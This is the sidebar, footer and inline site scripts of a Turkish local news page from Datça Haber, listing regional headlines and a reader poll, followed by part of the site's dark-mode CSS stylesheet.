fa-youtube-play"></i></p><p class="youtube-subscribe__text">Videolar için YouTube kanalımıza <strong class="youtube-subscribe__link">abone olmayı unutmayın!</strong></p><p class="youtube-subscribe__branding"><i class="fa fa-bell" aria-hidden="true"></i></p></a><div class="list-wrapper"><h3 class="list-title">BUNLARA DA BAKABİLİRSİNİZ</h3><ul class="p-0 mb-0"><li><a href="https://www.datca-haber.com/haber/valiler-kararnamesi-resmi-gazetede-yayimlandivali-dr-idris-akbiyik-muglada-hizmete-devam-edecek-6513" target="_blank" title="Valiler Kararnamesi Resmî Gazete’de Yayımlandı:Vali Dr. İdris Akbıyık Muğla&#039;da hizmete devam edecek">Valiler Kararnamesi Resmî Gazete’de Yayımlandı:Vali Dr. İdris Akbıyık Muğla&#039;da hizmete devam edecek</a></li><li><a href="https://www.datca-haber.com/haber/20-uluslararasi-datca-acik-deniz-kis-yuzme-maratonu-17-ocakta-6512" target="_blank" title="20. ULUSLARARASI DATÇA AÇIK DENİZ KIŞ YÜZME MARATONU 17 OCAK’TA:">20. ULUSLARARASI DATÇA AÇIK DENİZ KIŞ YÜZME MARATONU 17 OCAK’TA:</a></li><li><a href="https://www.datca-haber.com/haber/yargitay-verileri-acikladi-ak-parti-uye-sayisi-115-milyonu-gecti-6511" target="_blank" title="Yargıtay Verileri Açıkladı: AK Parti Üye Sayısı 11,5 Milyonu Geçti">Yargıtay Verileri Açıkladı: AK Parti Üye Sayısı 11,5 Milyonu Geçti</a></li><li><a href="https://www.datca-haber.com/haber/datcanin-degeri-bilinmeyen-degerleri-6510" target="_blank" title="DATÇA&#039;NIN DEĞERİ BİLİNMEYEN DEĞERLERİ">DATÇA&#039;NIN DEĞERİ BİLİNMEYEN DEĞERLERİ</a></li><li><a href="https://www.datca-haber.com/haber/haberimiz-olsun-projesi-eba-platformlarinda-yayina-basladi-6509" target="_blank" title="“Haberimiz Olsun” Projesi EBA Platformlarında Yayına Başladı">“Haberimiz Olsun” Projesi EBA Platformlarında Yayına Başladı</a></li></ul></div><div class="entry-bottom mt-15 mb-15"></div><hr><div class="reactions text-center my-5"><ul class="reactions-box"><li onclick="arttir('1','3384')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_1616792159"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','3384')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_1616792159"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','3384')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_1616792159"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','3384')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_1616792159"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','3384')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_1616792159"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','3384')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_1616792159"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="post-author my-5"><div class="avatar"><img src=https://www.datca-haber.com/images/kullanicilar/no_photo.jpeg alt="Admin"></div><div class="info w-100"><h4 class="name">Admin</h4><p><a href="mailto:admin@datca-haber.com">Mail: admin@datca-haber.com</a></p><span class="designation"><a href="https://www.datca-haber.com/editorler/admin-1" class="author-bio-link">Tüm yazıları</a><ul class="author_social"><li class="facebook"><a target="_blank" rel="nofollow" href="https://facebook.com/"><i class="fa fa-facebook"></i></a></li><li class="twitter"><a target="_blank" rel="nofollow" href="https://twitter.com/"><i class="fa fa-twitter"></i></a></li><li class="instagram"><a target="_blank" rel="nofollow" title="Instagram" href="https://www.instagram.com/"><i class="fa fa-instagram"></i></a></li></ul></span></div></div><div class="comment-form border-top-0" id="yorumyaz3384"><div class="callback_message3384"></div><div class="section-heading-line"><h3 class="section-headline"><span>Yorum Yazın</span></h3></div><p class="color-grey"><span>E-posta hesabınız sitede yayımlanmayacaktır. Gerekli alanlar <span aria-hidden="true">*</span> ile işaretlenmişdir.</span></p><form role="form" class="form-contact comment_form" id="frmComments3384"><input type=hidden name=_token value="t3Crc5Dk3AO17UuZVKkD1mhhdbdw4dgDbvpTZLFt"><div class="row"><div class="col-sm-6"><div class="form-group"><input class="form-control" name=isim id="isim3384" type=text placeholder="İsminiz *"></div></div><div class="col-sm-6"><div class="form-group"><input class="form-control" name=email id="email3384" placeholder="E-Posta Adresiniz" type=email></div></div><div class="col-12"><div class="form-group"><textarea class="form-control w-100" id="yorum3384" name=yorum placeholder="Yorumunuz *" cols="30" rows="5"></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="3384"><div class="form-group"><button type=button class="btn btn-dark" onclick="yorumYap('3384')">Yorumu Gönder</button></div></form></div></div><div class="col-md-4 sticky-sidebar"><aside class="sidebar"><div class="widget-area"><div class="widget widget-social-area"><div class="t2">Bizi Takip Edin</div><ul><li class="facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/datcahaber"><i class="fa fa-facebook-square"></i>Facebook</a></li><li class="linkedin"><a target="_blank" rel="nofollow" href="https://www.linkedin.com"><i class="fa fa-linkedin-square"></i>Linkedin</a></li><li class="twitter"><a target="_blank" rel="nofollow" href="https://www.twitter.com/twitter"><i class="fa fa-twitter-square"></i>Twitter</a></li><li class="instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i>Instagram</a></li><li class="youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i>Youtube</a></li><li class="pinterest"><a target="_blank" href="/rss"><i class="fa fa-rss"></i>RSS</a></li></ul></div><div class="widget"><div class="t2">Ankete Katılın</div><form class="anketForm"><input type=hidden name=_token value="t3Crc5Dk3AO17UuZVKkD1mhhdbdw4dgDbvpTZLFt"><div class="vote_widget anket_oyla"><div class="anket_detay_message"></div><h5 class="font-size-11">Sitemizi nasıl buldunuz?</h5><ul class="list-group pl-0 mb-3"><li class="list-group-item mr-0 p-2"><input id="option1" type=radio name=data value="1"><label for="option1" class="mb-0 ml-1">Gayet Başarılı</label></li><li class="list-group-item mr-0 p-2"><input id="option2" type=radio name=data value="2"><label for="option2" class="mb-0 ml-1">İdare Eder</label></li><li class="list-group-item mr-0 p-2"><input id="option3" type=radio name=data value="3"><label for="option3" class="mb-0 ml-1">Daha iyi olabilirdi</label></li><li class="list-group-item mr-0 p-2"><input id="option4" type=radio name=data value="4"><label for="option4" class="mb-0 ml-1">Renkler değişmeli</label></li></ul><input type=hidden id="pollId" name=pollId value="1"><div class="vote_buttons"><a href="javascript:;" class="btn btn-dark p-2 mr-1" onclick="anket()">Anketi Oyla</a><a href="https://www.datca-haber.com/anketler/sitemizi-nasil-buldunuz-1" class="btn p-2 btn-dark">Oyları Göster</a></div></div></form></div><div class="widget widget-popular-news"><div class="t2">BENZER HABERLER</div><div class="popular-img"><a title="AK Parti Datça İlçe Teşkilatı Haftalık Toplantısını Gerçekleştirdi" href="https://www.datca-haber.com/haber/ak-parti-datca-ilce-teskilati-haftalik-toplantisini-gerceklestirdi-6476"><img src=https://www.datca-haber.com/images/tn/2025/12/ak-parti-datca-ilce-teskilati-haftalik-toplantisini-gerceklestirdi-1766587452.webp alt="AK Parti Datça İlçe Teşkilatı Haftalık Toplantısını Gerçekleştirdi"></a></div><div class="popular-content"><h4 class="popular-title"><a href="https://www.datca-haber.com/haber/ak-parti-datca-ilce-teskilati-haftalik-toplantisini-gerceklestirdi-6476"> AK Parti Datça İlçe Teşkilatı Haftalık Toplantısını Gerçekleştirdi </a></h4><p class="popular-text"> Simge AYBEY: AK Parti Datça İlçe Başkanlığı’nın haftalık Olağan Yönetim Kurulu Toplantısı, İlçe Başkanı Aycan Çuhadar’ın başkanlığında yapıldı. </p></div></div><div class="widget"><div class="widget-content"><ul class="content-list__wrapper p-0"><li class="content-list__item"><a title="ELEKTRİK FATURASINDA DEVLET DESTEĞİ 984 TL VE ÜZERİ İÇİN KALKIYOR" class="content-list__link" href="https://www.datca-haber.com/haber/elektrik-faturasinda-devlet-destegi-984-tl-ve-uzeri-icin-kalkiyor-6328"><span class="content-list__count">1</span><span class="line-clamp2">ELEKTRİK FATURASINDA DEVLET DESTEĞİ 984 TL VE ÜZERİ İÇİN KALKIYOR</span></a></li><li class="content-list__item"><a title="KIBRIS GAZİMİZ HASAN USLU, SON YOLCULUĞUNA UĞURLANDI" class="content-list__link" href="https://www.datca-haber.com/haber/kibris-gazimiz-hasan-uslu-son-yolculuguna-ugurlandi-6136"><span class="content-list__count">2</span><span class="line-clamp2">KIBRIS GAZİMİZ HASAN USLU, SON YOLCULUĞUNA UĞURLANDI</span></a></li><li class="content-list__item"><a title="AK Parti Muğla teşkilatlarında, partinin kuruluş yıllarındaki heyecan yeniden canlanıyor" class="content-list__link" href="https://www.datca-haber.com/haber/ak-parti-mugla-teskilatlarinda-partinin-kurulus-yillarindaki-heyecan-yeniden-canlaniyor-5698"><span class="content-list__count">3</span><span class="line-clamp2">AK Parti Muğla teşkilatlarında, partinin kuruluş yıllarındaki heyecan yeniden canlanıyor</span></a></li><li class="content-list__item"><a title="Datça Gastronomi Festivali tanıtım ve lansmanı gerçekleşti." class="content-list__link" href="https://www.datca-haber.com/haber/datca-gastronomi-festivali-tanitim-ve-lansmani-gerceklesti-5410"><span class="content-list__count">4</span><span class="line-clamp2">Datça Gastronomi Festivali tanıtım ve lansmanı gerçekleşti.</span></a></li><li class="content-list__item"><a title="MUĞLA&#039;NIN HUZURU ASAYİŞ VE GÜVENLİK TOPLANTISI VALİ İDRİS AKBIYIK BAŞKANLIĞINDA YAPILDI" class="content-list__link" href="https://www.datca-haber.com/haber/muglanin-huzuru-asayis-ve-guvenlik-toplantisi-vali-idris-akbiyik-baskanliginda-yapildi-5205"><span class="content-list__count">5</span><span class="line-clamp2">MUĞLA&#039;NIN HUZURU ASAYİŞ VE GÜVENLİK TOPLANTISI VALİ İDRİS AKBIYIK BAŞKANLIĞINDA YAPILDI</span></a></li></ul></div></div><div class="sidebar-widget widget-ads mb-20 text-center"><a target="_blank" href=""><img src=https://www.datca-haber.com/images/reklamlar/2025/12/sosyal-medya-1765882809.jpg alt="sosyal medya"></a></div></div></aside></div></div></div></div></div><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://www.datca-haber.com/haber/cinsel-saldiri-sanigi-tahliye-edildi-3385"></a></p></main><footer class="pt-4 pb-4"><div class="container"><div class="row"><div class="col-lg-3 mb-4"><div class="mb-2">Bizi takip edin</div><div class="social-pages mb-4"><a href="https://www.instagram.com/?hl=tr" target="_blank" rel="nofollow" class="social-page-button" aria-label="İnstagram"><svg xmlns="http://www.w3.org/2000/svg" width=20.356 height=20.36 viewBox="0 0 20.356 20.36"><g transform="translate(-0.449)"><path d="M20.754,5.986a7.44,7.44,0,0,0-.473-2.47A5.216,5.216,0,0,0,17.3.537a7.459,7.459,0,0,0-2.47-.473C13.742.012,13.4,0,10.631,0s-3.11.012-4.2.06a7.442,7.442,0,0,0-2.47.473A4.968,4.968,0,0,0,2.16,1.71a5.013,5.013,0,0,0-1.173,1.8,7.46,7.46,0,0,0-.473,2.47c-.052,1.09-.064,1.436-.064,4.2s.012,3.11.06,4.2a7.439,7.439,0,0,0,.473,2.47,5.215,5.215,0,0,0,2.979,2.979,7.46,7.46,0,0,0,2.47.473c1.086.048,1.432.06,4.2.06s3.11-.012,4.2-.06a7.438,7.438,0,0,0,2.47-.473,5.208,5.208,0,0,0,2.979-2.979,7.465,7.465,0,0,0,.473-2.47c.048-1.086.06-1.432.06-4.2S20.8,7.072,20.754,5.986ZM18.92,14.3a5.581,5.581,0,0,1-.35,1.889,3.377,3.377,0,0,1-1.933,1.933,5.6,5.6,0,0,1-1.889.35c-1.074.048-1.4.06-4.113.06s-3.043-.012-4.113-.06a5.578,5.578,0,0,1-1.889-.35,3.133,3.133,0,0,1-1.169-.76,3.165,3.165,0,0,1-.76-1.169,5.6,5.6,0,0,1-.35-1.889c-.048-1.074-.06-1.4-.06-4.113s.012-3.043.06-4.113A5.578,5.578,0,0,1,2.7,4.188a3.1,3.1,0,0,1,.764-1.169,3.161,3.161,0,0,1,1.169-.76,5.6,5.6,0,0,1,1.889-.35c1.074-.048,1.4-.06,4.113-.06s3.043.012,4.113.06a5.581,5.581,0,0,1,1.889.35,3.131,3.131,0,0,1,1.169.76,3.165,3.165,0,0,1,.76,1.169,5.6,5.6,0,0,1,.35,1.889c.048,1.074.06,1.4.06,4.113S18.968,13.225,18.92,14.3Zm0,0" transform="translate(0 0)" fill="#fff"></path><path d="M130.18,124.5a5.23,5.23,0,1,0,5.23,5.23A5.232,5.232,0,0,0,130.18,124.5Zm0,8.623a3.393,3.393,0,1,1,3.393-3.393A3.393,3.393,0,0,1,130.18,133.123Zm0,0" transform="translate(-119.548 -119.548)" fill="#fff"></path><path d="M364.891,89.823A1.221,1.221,0,1,1,363.67,88.6,1.221,1.221,0,0,1,364.891,89.823Zm0,0" transform="translate(-347.602 -85.078)" fill="#fff"></path></g></svg></a><a href="https://www.facebook.com/datcahaber" target="_blank" rel="nofollow" class="social-page-button" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" width=9.476 height=18.949 viewBox="0 0 9.476 18.949"><path d="M13.933,3.146h1.73V.133A22.339,22.339,0,0,0,13.142,0c-2.494,0-4.2,1.569-4.2,4.452V7.106H6.187v3.368H8.939V18.95h3.375V10.475h2.641l.419-3.368H12.313V4.786c0-.974.263-1.64,1.619-1.64Z" transform="translate(-6.187)" fill="#fff"></path></svg></a><a href="https://twitter.com/twitter" target="_blank" rel="nofollow" class="social-page-button" aria-label="Twitter"><svg xmlns="http://www.w3.org/2000/svg" width=15.999 height=13 viewBox="0 0 15.999 13"><path d="M16,49.539a6.839,6.839,0,0,1-1.89.518,3.262,3.262,0,0,0,1.443-1.813,6.555,6.555,0,0,1-2.08.794A3.28,3.28,0,0,0,7.8,51.281a3.377,3.377,0,0,0,.076.748A9.284,9.284,0,0,1,1.114,48.6a3.281,3.281,0,0,0,1.008,4.384,3.239,3.239,0,0,1-1.482-.4v.036a3.3,3.3,0,0,0,2.628,3.223,3.274,3.274,0,0,1-.86.108,2.9,2.9,0,0,1-.621-.056,3.311,3.311,0,0,0,3.065,2.285,6.591,6.591,0,0,1-4.067,1.4A6.145,6.145,0,0,1,0,59.528,9.234,9.234,0,0,0,5.032,61a9.271,9.271,0,0,0,9.336-9.334c0-.145,0-.285-.012-.424A6.544,6.544,0,0,0,16,49.539Z" transform="translate(0 -48)" fill="#fff"></path></svg></a><a href="https://www.youtube.com" target="_blank" rel="nofollow" class="social-page-button" aria-label="Youtube"><svg xmlns="http://www.w3.org/2000/svg" width=17.711 height=12.4 viewBox="0 0 17.711 12.4"><path d="M17.346-4.142A2.219,2.219,0,0,0,15.785-5.7a51.842,51.842,0,0,0-6.93-.379,53.862,53.862,0,0,0-6.93.365A2.264,2.264,0,0,0,.365-4.142,23.38,23.38,0,0,0,0,.118a23.294,23.294,0,0,0,.365,4.26A2.219,2.219,0,0,0,1.926,5.939a51.936,51.936,0,0,0,6.93.379,53.862,53.862,0,0,0,6.93-.365,2.219,2.219,0,0,0,1.561-1.561,23.388,23.388,0,0,0,.365-4.26A22.194,22.194,0,0,0,17.346-4.142ZM7.09,2.774v-5.31L11.7.118Zm0,0" transform="translate(0 6.082)" fill="#fff"></path></svg></a></div><div class="mb-2">Uygulamalarımızı indirin</div><div class="row stores"><a href="#" rel="nofollow" target="_blank" class="col-6 col-md-3 col-lg-12 mb-2" aria-label="iOS Uygulaması"><img loading="lazy" src=assets/frontend/tema9/images/appstore.svg alt="iOS Uygulaması" width=151 height=40></a><a href="#" rel="nofollow" target="_blank" class="col-6 col-md-3 col-lg-12" aria-label="Android Uygulaması"><img loading="lazy" src=assets/frontend/tema9/images/googleplay.svg alt="Android Uygulaması" width=151 height=40></a></div></div><div class="col-lg-9"><div class="row"><div class="col-6 col-lg-3 mb-4"><ul><li><a href="https://www.datca-haber.com/gundem">GÜNDEM</a></li><li><a href="https://www.datca-haber.com/magazin">MAGAZİN</a></li><li><a href="https://www.datca-haber.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.datca-haber.com/spor">SPOR</a></li><li><a href="https://www.datca-haber.com/siyaset">SİYASET</a></li><li><a href="https://www.datca-haber.com/medya">MEDYA</a></li><li><a href="https://www.datca-haber.com/saglik">SAĞLIK</a></li><li><a href="https://www.datca-haber.com/egitim">EĞİTİM</a></li><li><a href="https://www.datca-haber.com/polemik">POLEMİK</a></li><li><a href="https://www.datca-haber.com/yasam">YAŞAM</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul class="mb-4"><li><a href="https://www.datca-haber.com/yazarlar">Yazarlar</a></li><li><a href="https://www.datca-haber.com/fotogaleri">Foto Galeri</a></li><li><a href="https://www.datca-haber.com/webtv">Video Galeri</a></li><li class="cat-item"><a href="https://www.datca-haber.com/yerel-haberler">Yerel Haberler</a></li><li><a href="https://www.datca-haber.com/nobetci-eczaneler">Nöbetçi Eczaneler</a></li><li><a href="https://www.datca-haber.com/firma-rehberi">Firma Rehberi</a></li><li><a href="https://www.datca-haber.com/seri-ilanlar">Seri İlanlar</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul><li><a href="https://www.datca-haber.com/roportajlar">Röportajlar</a></li><li><a href="https://www.datca-haber.com/biyografiler">Biyografiler</a></li><li><a target="_blank" href="https://www.datca-haber.com/burclar-astroloji">Astroloji</a></li><li><a target="_blank" href="https://www.datca-haber.com/ruya-tabirleri"> Rüya Tabirleri </a></li><li><a href="https://www.datca-haber.com/taziyeler">Taziyeler</a></li><li><a href="https://www.datca-haber.com/yol-durumu/48">Yol Trafik Durumu</a></li><li><a href="https://www.datca-haber.com/etkinlik-takvimi">Etkinlik Takvimi</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul><li><a target="_blank" href="https://www.datca-haber.com/sayfa/kunye-1">Künye</a></li><li><a target="_blank" href="https://www.datca-haber.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a></li><li><a target="_blank" href="https://www.datca-haber.com/rss">RSS</a></li><li><a target="_blank" href="https://www.datca-haber.com/sitemap.xml">Sitemap</a></li><li><a target="_blank" href="https://www.datca-haber.com/sitene-ekle">Sitene Ekle</a></li><li><a target="_blank" href="https://www.datca-haber.com/haber-arsivi">Arşiv</a></li><li><a target="_blank" href="https://www.datca-haber.com/iletisim">İletişim</a></li></ul></div></div></div><div class="col-lg-12"><hr><p class="small text-muted m-0">https://www.datca-haber.com/ internet sitesinde yayınlanan yazı, haber, video ve fotoğrafların her türlü hakkı saklıdır. İzin alınmadan, kaynak gösterilerek dahi kullanılamaz.<br>Copyright © 2026 DATÇA HABER - Tüm hakları saklıdır. | Yazılım: <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></p></div></div></div></footer></div><div class="search-popup display-none"><div class="search-wrapper fixed top-0 bottom-0 right-0 left-0 flex center middle"><form class="position-relative" id="searchform" action="https://www.datca-haber.com/ara" method="GET" role="search"><input class="font-size-20 line-height-md" type=text value="" autocomplete="off" minlength="3" name=q id="q" placeholder="Haber ara"><div class="icon icon-search position-absolute text-light font-size-18 cursor-pointer padding-sm"><input class="position-absolute top-0 bottom-0 right-0 left-0" type=submit></div></form></div><div class="icon icon-cross position-fixed right-0 top-0 padding-md font-size-18 cursor-pointer"></div></div><a href="javascript:;" id="return-to-top"><i class="fa fa-arrow-up"></i></a><div class="mobile-tab-menu d-block d-md-none"><ul><li><a href="/"><i class="fa fa-home"></i><span>Anasayfa</span></a></li><li><a href="/yazarlar"><i class="fa fa-users"></i><span>Yazarlar</span></a></li><li class="back_search"><a href="javascript:;"><i class="fa fa-search"></i><span>Haber Ara</span></a></li><li><a href="https://api.whatsapp.com/send?phone=000" title="Whatsapp İhbar Hattı" target="_blank"><i class="fa fa-whatsapp"></i><span>İhbar Hattı</span></a></li><li class="nav-expander"><a href="javascript:;"><i class="fa fa-align-right"></i><span>Menu</span></a></li></ul></div><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = 250; var win = $(window); $("div.reklamkodumsol").css("top",pos+20); $("div.reklamkodumsag").css("top",pos+20); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","40px") : $("div.reklamkodumsol").css("top",pos+30); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","40px") : $("div.reklamkodumsag").css("top",pos+30); }); var navexpander = $('.nav-expander'); if(navexpander.length){ $('.nav-expander, #nav-close, .back-offcanvas').on('click',function(e){ e.preventDefault(); $('body').toggleClass('nav-expanded'); }); } $('.back-dark-light').on('click', function(e) { $('body').toggleClass('back_dark__mode'); e.stopPropagation(); }); $(".back_search").click(function(){ $(".search-popup").fadeIn(100); $(".search-popup input[type='text']").focus(); $(".bodymain").addClass("search")}); $(".search-popup .icon-cross").click(function(){ $(".search-popup").fadeOut(100); $(".bodymain").removeClass("search") }); }); var back_go_dark=$(".back-go-dark");if(back_go_dark.length){localStorage.getItem("backtheme");let a=document.querySelector(".back-go-dark"),b=document.querySelector(".back-go-light"),e=function(){document.documentElement.classList.add("back-dark"),localStorage.setItem("backtheme","back-dark")},f=function(){document.documentElement.classList.remove("back-dark"),localStorage.setItem("backtheme","light")};document.addEventListener("DOMContentLoaded",function(){localStorage.getItem("backtheme"),"back-dark"===localStorage.backtheme?e():"light"===localStorage.backtheme&&f()}),a.addEventListener("click",function(){e()}),b.addEventListener("click",function(){f()})} function havaDurumu() { let e = 48, a = $(".temp"), b = $((".conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 't3Crc5Dk3AO17UuZVKkD1mhhdbdw4dgDbvpTZLFt' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=60 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://www.datca-haber.com/assets/frontend/tema9/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': 't3Crc5Dk3AO17UuZVKkD1mhhdbdw4dgDbvpTZLFt'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.news-detail p').css('font-size')) + 2; if (curSize <= 28) $('.news-detail p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.news-detail p').css('font-size')) - 2; if (curSize >= 12) $('.news-detail p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function myPopup(myURL, title, myWidth, myHeight) { var left = (screen.width - myWidth) / 2; var top = (screen.height - myHeight) / 4; var myWindow = window.open(myURL, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=' + myWidth + ', height=' + myHeight + ', top=' + top + ', left=' + left); } function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } </script><script src=https://www.datca-haber.com/assets/frontend/tema9/js/infinite-scroll.pkgd.min.js></script><script> let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.news-detail p').css('font-size')) + 2; if (curSize <= 28) $('.news-detail p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.news-detail p').css('font-size')) - 2; if (curSize >= 12) $('.news-detail p').css('font-size', curSize); }); }); </script><script> function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.datca-haber.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.datca-haber.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').prop('checked', true); $('body').toggleClass('night'); if($(this).is(':checked')){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.datca-haber.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.datca-haber.com/assets/frontend/tema9/css/custom2.css?v=1.2.2
body_size: 5887
content:
body{
    transition: background 0.2s linear;
}
body.dark {
    background: #292C35;
}
html {
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: transparent;
}
a {
    color: inherit;
    text-decoration: none;
}
a:hover{
    color: inherit;
    opacity: .9;
}
html.back-dark .topright ul li {
    color: #ffffff;
}
html.back-dark body {
    background: #0a0a0a;
}
html.back-dark .header-top,html.back-dark .header-sub, html.back-dark .breadcrumb, html.back-dark .detail{
    background: #1d1d1d;
    color: #f8f8f8;
}
html.back-dark .header-sub a, html.back-dark .breadcrumb a, html.back-dark .dortlu .dortlu-item-title, html.back-dark .detail-title, html.back-dark .news-detail p, html.back-dark .news-detail>p:first-of-type:first-letter{
    color: #FFF;
}
html.back-dark .header-sub a:hover, html.back-dark .sharebox a, html.back-dark .content-list__link, html.back-dark .post-author .info .name, html.back-dark .post-author .info .designation, html.back-dark .detail h3, html.back-dark .comments-area ul li h6{
    color: #f8f8f8;
}
